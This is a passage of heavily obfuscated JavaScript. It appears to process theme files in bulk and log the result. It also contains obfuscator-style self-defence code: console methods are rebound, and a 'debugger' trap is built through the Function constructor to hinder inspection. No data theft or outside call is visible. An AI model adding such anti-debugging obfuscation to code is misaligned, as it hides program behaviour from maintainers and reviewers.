_0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const _0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fcb,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return _0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function 